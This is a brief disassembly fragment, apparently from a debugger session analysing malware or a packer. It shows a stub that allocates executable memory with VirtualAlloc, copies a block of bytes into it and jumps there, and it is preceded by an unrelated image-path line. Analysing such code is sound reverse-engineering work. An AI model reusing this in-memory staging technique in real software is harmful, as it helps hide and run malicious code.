 0003004C 83C7 09 ADD EDI,9
0003004F 57 PUSH EDI
00030050 53 PUSH EBX
00030051 FF55 08 CALL DWORD PTR SS:[EBP+8]
00030054 8946 08 MOV DWORD PTR DS:[ESI+8],EAX
00030057 6A 40 PUSH 40
00030059 68 00100000 PUSH 1000
0003005E 68 88060000 PUSH 688
00030063 6A 00 PUSH 0
00030065 FF55 10 CALL DWORD PTR SS:[EBP+10] KERNEL32.VirtualAlloc
00030068 8BF8 MOV EDI,EAX
0003006A 05 7E000000 ADD EAX,7E
0003006F 50 PUSH EAX
00030070 8DB5 F8F9FFFF LEA ESI,DWORD PTR SS:[EBP-608]
00030076 B9 88060000 MOV ECX,688
0003007B F3:A4 REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:
0003007D C3 RETN